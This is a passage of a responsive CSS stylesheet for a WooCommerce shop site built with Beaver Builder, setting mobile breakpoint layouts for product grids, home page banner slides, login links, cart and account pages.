.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product{width:33.33% !important;}
.fl-page-footer-wrap .widget1-title{font-size:20px;}

.foot-nav{width:50%; padding-bottom:30px;}
.foot-nav3{clear:left;}

.fl-page-content .fl-content,
.section-white{padding-top:70px; padding-bottom:70px;}
.home-latest .col-md-8 .col-lg-6{width:50%;}
.home-latest .col-md-8{width:100%;}
.home-latest .col-md-4{width:100%; padding-top:15px;}
.home-latest .col-md-4 .fl-sidebar{padding-left:0;}

.home-sec1 .widget11 .gf_login_links a:first-child{margin:0; display:inline-block; float:none;}
.home-sec1 .widget11 .gf_login_links br{display:inherit;}

.com_img .pt_title{font-size:40px;}
.temp-pages .col-md-2:nth-child(6n+1){clear:none;}
.temp-pages .col-md-2:nth-child(4n+1){clear:left;}


h1{font-size:40px;}
h2{font-size:34px;}

#special-tabs .page-myaccount .fl-rich-text ul li,
#special-tabs .page-myaccount .pp-sub-heading ul li {width: 33.3333%;}
	
.myaccount-ordertab .woocommerce.columns-4 ul.products.columns-4 li.product{ width:50% !important}
.shop-sch .col-lg-2{width:25%;}
#mg-wprm-wrap ul#wprmenu_menu_ul li.hide-nav.menu-item{display:block;}
.logged-in #mg-wprm-wrap ul#wprmenu_menu_ul li.hide-nav.menu-item{display:none;}
.uni-list .col-md-3:nth-child(4n+1){clear:none;}
.uni-list .col-md-3:nth-child(3n+1){clear:left;}

.homeSlider .fl-slide-content-wrap{ width:100% !important}
.home-banner-main .happy-holiday-caption h1{font-size:54px !important; line-height:70px !important;}
.home-banner-main .happy-holiday-caption p{font-size:20px;}
/*.home-banner-main .how-to-get-main .how-to-get-caption-text h1{font-size: 62px;}
.home-banner-main .how-to-get-main .how-to-get-caption-text .to-text{font-size: 34px !important; margin-top: 5px !important;}*/


.home-banner-main .happy-holiday-main:before{right:3%; width:22%; height:37%;}
.home-banner-main .how-to-get-main .how-to-get-caption-text h1,
.home-banner-main .back-to-school-main .back-to-school-text-left h1{font-size:85px;}
.home-banner-main .how-to-get-main .how-to-get-caption-text .to-text,
.home-banner-main .back-to-school-main .back-to-school-text-left .to-text-yellow{font-size:50px !important;}

.home-banner-main .happy-holiday-caption h3{font-size:32px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top h2{font-size:40px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm{padding-bottom:18%;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm .revert{top:auto; bottom:0; left:0; width:100%; background:#6f2c7c; padding:20px; border-radius:0; height:auto;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm .revert .show-text{color:#fff; font-weight:bold; font-size:20px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm .revert img{display:none;}


}

@media only screen and (max-width: 767px){
.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile.fl-page-nav-right .fl-page-header-logo-col{float:left; width:auto;}
.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile .fl-page-nav-wrap{padding-bottom:0;}
.home-sec4 .pp-heading-content{height:auto !important;}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product{width:50% !important;}
.home-sec6 .fl-module-photo .fl-photo-content > img{height:auto;}
.home-sec6 .fl-module-photo{position:relative; width:100%;}

.fl-col-small,
.fl-col-small:not(.fl-col-small-full-width){max-width:100%;}

.fl-builder-layer{display:none;}

.section-white .comment-respond{padding-bottom:30px;}
.contact-form .gform_wrapper .gfield input:not([type='radio']):not([type='checkbox']):not([type='submit']):not([type='button']):not([type='image']):not([type='file']), .contact-form .gform_wrapper .gfield select, .contact-form .gform_wrapper .gfield textarea{line-height:1; padding:10px 20px; margin:0;}
.contact-form .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){line-height:1;}

.footer-top{padding-top:50px;}

.fl-page-content .fl-content,
.section-white{padding-top:50px; padding-bottom:50px;}

.home-latest .home-post .product-detail{padding:20px;}
.home-latest .home-post .read-link{left:20px;}

.woocommerce.columns-4 ul.products.columns-4 li.product, .woocommerce-page.columns-4 ul.products.columns-4 li.product, .woocommerce.woo-4.archive ul.products.columns-4 li.product, .woocommerce-page.woo-4.archive ul.products.columns-4 li.product, .woocommerce ul.products li.product, .woocommerce-page ul.products li.product,
.woocommerce.columns-4 ul.products.columns-3 li.product, .woocommerce-page.columns-4 ul.products.columns-3 li.product, .woocommerce.woo-4.archive ul.products.columns-3 li.product, .woocommerce-page.woo-4.archive ul.products.columns-3 li.product{width:50% !important; max-width:100%; float:left !important;}

.woocommerce.columns-4 ul.products.columns-4 li.product:nth-child(4n+1),
.woocommerce-page.columns-4 ul.products.columns-4 li.product:nth-child(4n+1),
.woocommerce.woo-4.archive ul.products.columns-4 li.product:nth-child(4n+1),
.woocommerce-page.woo-4.archive ul.products.columns-4 li.product:nth-child(4n+1),
.woocommerce.columns-4 ul.products.columns-4 li.product:nth-child(3n+1),
.woocommerce-page.columns-4 ul.products.columns-4 li.product:nth-child(3n+1),
.woocommerce.woo-4.archive ul.products.columns-4 li.product:nth-child(3n+1),
.woocommerce-page.woo-4.archive ul.products.columns-4 li.product:nth-child(3n+1),
.woocommerce.columns-4 ul.products.columns-3 li.product:nth-child(3n+1),
.woocommerce-page.columns-4 ul.products.columns-3 li.product:nth-child(3n+1),
.woocommerce.woo-4.archive ul.products.columns-3 li.product:nth-child(3n+1),
.woocommerce-page.woo-4.archive ul.products.columns-3 li.product:nth-child(3n+1){clear:none;}

.woocommerce.columns-4 ul.products.columns-4 li.product:nth-child(2n+1),
.woocommerce-page.columns-4 ul.products.columns-4 li.product:nth-child(2n+1),
.woocommerce.woo-4.archive ul.products.columns-4 li.product:nth-child(2n+1),
.woocommerce-page.woo-4.archive ul.products.columns-4 li.product:nth-child(2n+1),
.woocommerce.columns-4 ul.products.columns-3 li.product:nth-child(2n+1),
.woocommerce-page.columns-4 ul.products.columns-3 li.product:nth-child(2n+1),
.woocommerce.woo-4.archive ul.products.columns-3 li.product:nth-child(2n+1),
.woocommerce-page.woo-4.archive ul.products.columns-3 li.product:nth-child(2n+1){clear:left;}

.woocommerce-MyAccount-navigation ul{padding:0 0 30px;}
.woocommerce-MyAccount-navigation ul li a{font-size:16px;}

.woocommerce-cart-form .cart tr td.product-quantity .quantity{display:flex; flex-wrap:wrap; flex-direction:row-reverse;}
.cart-collaterals .cart_totals .shop_table tr td{padding:10px;}
.woocommerce div.product .woocommerce-tabs ul.tabs li{width:auto; float:left;}
.woocommerce .related h2, .woocommerce-page .related h2, .woocommerce .upsells.products h2, .woocommerce-page .upsells.products h2{max-width:100%;}
.woocommerce ul.products[class*="columns-"] li.product, .woocommerce-page ul.products[class*="columns-"] li.product{margin:0; max-width:100%;}

.home-sec1 .widget11 .gf_login_links a:first-child{margin:-61px 0 0; display:inline-block; float:right;}
.home-sec1 .widget11 .gf_login_links br{display:none;}
.home-sec1 .widget11{max-width:100%;}

.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){line-height:normal;}
.com_img .pt_title{font-size:34px;}

.temp-pages .col-md-2:nth-child(6n+1),
.temp-pages .col-md-2:nth-child(4n+1){clear:none;}
.temp-pages .col-md-2:nth-child(3n+1){clear:left;}
.shop-sch .col-lg-2{width:33.33%;}
.uni-list .col-md-3:nth-child(4n+1),
.uni-list .col-md-3:nth-child(3n+1){clear:none;}
.uni-list .col-md-3:nth-child(2n+1){clear:left;}
.cartmsg{margin-bottom:-20px;}
.cartmsg .woocommerce-message .button{display:block; float:none; margin-bottom:10px;}
.acco-view .woocommerce ul.products li.product:nth-child(4n+1),
.acco-view .woocommerce ul.products li.product:nth-child(3n+1){clear:none;}
.acco-view .woocommerce ul.products li.product:nth-child(2n+1){clear:left;}

.single-product .woocommerce-notices-wrapper .woocommerce-message{text-align:center;}
.single-product .woocommerce-notices-wrapper .woocommerce-message span{width:100%; padding:10px 0 0; display:flex; flex-wrap:wrap; justify-content:center;}
.single-product .woocommerce-notices-wrapper .woocommerce-message span .button{float:left; margin-bottom:0;}

.homeSlider .fl-content-slider .fl-slide-bg-photo{ position:absolute;}
.homeSlider .fl-slide-mobile-photo { display: none;}
.homeSlider .fl-slide-cta-button .fl-button-wrap{ text-align:center}
html body .homeSlider .fl-slide-title{ line-height:1 !important;}
.homeSlider .fl-button{ font-size:14px !important;}

body .fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-title{ line-height:1 !important;}

.new-banner .homeSlider .fl-content-slider .fl-slide-content{padding-bottom:60px; margin-bottom:30px !important; background-size:180px;}

.woocommerce .related ul.products li.product, 
.woocommerce-page .related ul.products li.product{width:100% !important; margin:0 0 15px 0 !important}

.woocommerce-order-pay .woocommerce ul.order_details{padding:0 15px;}
.woocommerce-order-pay .woocommerce ul.order_details li{margin-right:1.8em; padding-right:1.8em;}
.woocommerce-order-pay .woocommerce ul.order_details li:last-child{margin-right:0; padding-right:0;}

.homeSlider .fl-slide-text .new-banner .sec-tit{font-size:40px !important;}
.fl-builder-content .homeSlider.fl-module-content-slider .fl-slide .fl-slide-text .new-banner p{font-size:20px !important; line-height:1.3 !important; padding:20px 0 !important;}
.fl-builder-content .homeSlider.fl-module-content-slider .fl-slide .fl-slide-text .new-banner p:last-of-type{padding-bottom:0 !important;}
.fl-builder-content .homeSlider.fl-module-content-slider .fl-slide .fl-slide-text .new-banner h4{font-size:28px !important;}

.fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-text .happy-holiday-caption h1{font-size: 40px !important; line-height: 52px !important;}
.fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-text .happy-holiday-caption h4{font-size: 18px !important; line-height: 26px !important;}
.fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-text .happy-holiday-caption h3{font-size: 22px !important; line-height: 30px !important;}
.fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-text .happy-holiday-caption p{font-size: 16px !important; line-height: 26px !important;}
.fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-text .how-to-get-main .how-to-get-caption-text h1,
.fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-text .how-to-get-main .how-to-get-caption-text h1 *{font-size: 55px !important; line-height: 1 !important; width: 100%; letter-spacing: 0; align-items: center; justify-content: center; padding:0; margin:0;}
/*.fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-text .how-to-get-main .how-to-get-caption-text .blue-colr{font-size: 40px !important; line-height: 52px !important; padding: 0; width: 100%;}
.fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-text .how-to-get-main .how-to-get-caption-text .yellow-colr{font-size: 40px !important; line-height: 52px !important; width: 100%;}*/
.home-banner-main .how-to-get-main .how-to-get-caption-text .to-text{font-size: 26px !important; margin: 0; width: 100%;}
.home-banner-main .how-to-get-main .how-to-get-caption-text{width: 50%; padding: 0px 40px;}
.home-banner-main .how-to-get-main .how-to-get-image{width: 50%;}
.home-banner-main .happy-holiday-main{padding-top: 20px !important;}
.home-banner-main .fl-slide-content{padding: 0 !important;}

.home-banner-main .bx-wrapper .bx-viewport .fl-slide .happy-holiday-main{display:flex; flex-wrap:wrap; align-items:center;}
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .happy-holiday-caption{height:auto;}
.home-banner-main .happy-holiday-main:after{left:3%; width:24%; height:35%;}
.home-banner-main .happy-holiday-main:before{width:20%;}
.home-banner-main .happy-holiday-main .bot-img{height:30px;}
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .happy-holiday-caption{padding-bottom:30px !important;}

.home-banner-main .bx-wrapper .bx-viewport .fl-slide .how-to-get-inner{flex-wrap:wrap;}
.home-banner-main .how-to-get-main .how-to-get-caption-text{width:100%; padding:30px;}
.home-banner-main .how-to-get-main .how-to-get-image{width:100%;}
.home-banner-main .how-to-get-main .how-to-get-image img{padding:20px;}

.home-banner-main .bx-wrapper .bx-viewport .fl-slide .back-to-school-text-left{width:100%; height:50%;}
.home-banner-main .back-to-school-main .back-to-school-text-right{width:100%; height:50%;}
.home-banner-main .back-to-school-main .back-to-school-text-left{background:#fff;}

.fl-builder-content .home-banner-main .back-to-school-main .back-to-school-text-left h1,
.fl-builder-content .home-banner-main .back-to-school-main .back-to-school-text-left h1 *{font-size: 55px !important; line-height: 1 !important; width: 100%; letter-spacing: 0; align-items: center; justify-content: center; padding:0; margin:0;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top{width:50%; padding:15px 15px 100px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm{width:50%; position:static;  padding:15px 15px 100px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm .revert{justify-content:center;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top h2,
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm h2{font-size:30px !important; line-height:1 !important;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top h3,
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm h3{font-size:24px !important; line-height:1 !important; margin:0;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm h4{font-size:15px !important;}


}

@media only screen and (max-width: 599px){
.home-sec1 .pp-infobox .pp-infobox-description{margin-top:20px; margin-bottom:10px;}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product h2{font-size:16px;}

.com_img{padding:50px 0;}
.home-latest .col-md-8 .col-lg-6{width:100%;}

.woocommerce.columns-4 ul.products.columns-4 li.product, .woocommerce-page.columns-4 ul.products.columns-4 li.product, .woocommerce.woo-4.archive ul.products.columns-4 li.product, .woocommerce-page.woo-4.archive ul.products.columns-4 li.product, .woocommerce ul.products li.product, .woocommerce-page ul.products li.product,
.woocommerce.columns-4 ul.products.columns-3 li.product, .woocommerce-page.columns-4 ul.products.columns-3 li.product, .woocommerce.woo-4.archive ul.products.columns-3 li.product, .woocommerce-page.woo-4.archive ul.products.columns-3 li.product{width:100% !important;}

h1{font-size:36px;}
h2{font-size:30px;}

.com_img .pt_title{font-size:28px;}

#special-tabs .page-myaccount .fl-rich-text ul li, #special-tabs .page-myaccount .pp-sub-heading ul li { width:50%;}

.homeSlider .fl-slide-text .new-banner .sec-tit{font-size:36px !important;}
.fl-builder-content .homeSlider.fl-module-content-slider .fl-slide .fl-slide-text .new-banner p{font-size:18px !important;}
.fl-builder-content .homeSlider.fl-module-content-slider .fl-slide .fl-slide-text .new-banner h4{font-size:26px !important;}

}

@media only screen and (max-width: 479px){
.home-sec4 .fl-module-pp-heading .fl-module-content{padding:0 15px;}
.home-sec4 .pp-heading-content{padding:20px 15px;}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product{width:100% !important; max-width:100%;}
.home-sec7 .col-xs-6{width:100%;}
.home-sec7 .col-xs-6:first-child{padding-bottom:20px;}
.home-sec2 .fl-rich-text ul li{width:100%;}
.foot-nav{width:100%;}
.foot-copyright .widget11{padding:0; text-align:center; width:100%;}
.foot-copyright .widget_media_image{padding:10px 0 0;}

.fl-page-content .woocommerce-result-count{padding:6px 0 15px;}
.fl-page-content .woocommerce-ordering{width:100%; padding:0 0 20px;}
.fl-page-content .woocommerce-ordering select{width:100%;}

.home-sec1 .gform_wrapper .gform_footer input.button,
.home-sec1 .gform_wrapper .gform_footer input[type=submit]{max-width:94px; padding:13px 15px 13px 35px; background-position:15px center;}
.home-sec1 .widget11 .gf_login_links a:first-child{padding:14px 10px; max-width:125px; margin:-59px 0 0;}
.home-sec1 .widget11{padding:25px;}

h1{font-size:27px;}
h2{font-size:24px;}

.com_img .pt_title{font-size:24px;}

.temp-pages .col-md-2:nth-child(6n+1),
.temp-pages .col-md-2:nth-child(4n+1),
.temp-pages .col-md-2:nth-child(3n+1){clear:none;}
.temp-pages .col-md-2:nth-child(2n+1){clear:left;}
.temp-pages .col-md-2{width:50%;}

#special-tabs .page-myaccount .fl-rich-text ul li, #special-tabs .page-myaccount .pp-sub-heading ul li { width:100%;}
	
.myaccount-ordertab .woocommerce.columns-4 ul.products.columns-4 li.product{ width:100% !important}
.fl-page-nav-right .fl-page-nav-wrap .widget11 .btn{padding:12px 10px;}
.fl-page-nav-right .fl-page-nav-wrap .widget11 .btn2{padding-top:11px; padding-bottom:11px;}
.shop-sch .col-lg-2{width:50%;}
.single-product .woocommerce-notices-wrapper .woocommerce-message{padding:15px !important;}
.single-product .woocommerce-notices-wrapper .woocommerce-message span .button{margin-bottom:5px; padding:9px 10px;}
.single-product .woocommerce-notices-wrapper .woocommerce-message span .button:first-child{margin-right:5px;}
.woocommerce-order-pay .woocommerce ul.order_details li{margin-right:1em; padding-right:1em;}

.homeSlider .fl-slide-text .new-banner .sec-tit{font-size:24px !important;}
.fl-builder-content .homeSlider.fl-module-content-slider .fl-slide .fl-slide-text .new-banner p{padding:15px 0 !important;}
.fl-builder-content .homeSlider.fl-module-content-slider .fl-slide .fl-slide-text .new-banner h4{font-size:22px !important;}

.home-banner-main .happy-holiday-main:after{height:20%;}
.home-banner-main .happy-holiday-main:before{height:17%;}

.home-banner-main .how-to-get-main .how-to-get-caption-text{padding:2px;}
.fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-text .how-to-get-main .how-to-get-caption-text h1,
.fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-text .how-to-get-main .how-to-get-caption-text h1 *,
.fl-builder-content .home-banner-main .back-to-school-main .back-to-school-text-left h1, .fl-builder-content .home-banner-main .back-to-school-main .back-to-school-text-left h1 *{font-size:40px !important;}

.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm .revert{padding:10px 15px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top h2, .home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm h2{font-size:22px !important;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top h3, .home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm h3{font-size:20px !important;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top,
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm{padding:15px 15px 70px;}


	
}

.documentpart .text-center,
.faqpart .text-center,
.chartpart  .text-center{ display:none}

@media only screen and (max-width: 400px){
.fl-page{padding-top:80px !important;}
.admin-bar .fl-page{padding-top:124px !important;}
html body div#wprmenu_bar{top:30px;}
.fl-page-nav-col{padding-top:9px;}
.fl-page-nav-right .fl-page-nav-wrap .widget11 .btn{    font-size: 10px;
    font-weight: 400;
    padding: 11px 10px 9px 10px;}
.fl-page-nav-right .fl-page-nav-wrap .widget11 .btn{padding:10px 15px; font-size:11px;}
.fl-page-nav-right .fl-page-nav-wrap .widget11 .btn2{padding-top:9px; padding-bottom:9px;}
.fl-page-nav-right .fl-page-nav-wrap .widget11 .cart-top{padding:6px 0 0 6px;}
.homeSlider .bx-wrapper .bx-pager{bottom:10px;}
.fl-slide-cta-button {padding-top: 5px;}
.admin-bar .fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile.fl-page-nav-right .fl-page-nav-col{clear:both;}
.admin-bar .fl-page-nav-right .fl-page-nav-wrap .widget11 .cart-top{margin-top:2px;}
}

.woocommerce div.product div.summary .product_meta{ display:none}

.tax-school_taxonomy .stock-availability-notices{clear: both; font-weight: bold; padding-bottom: 32px;}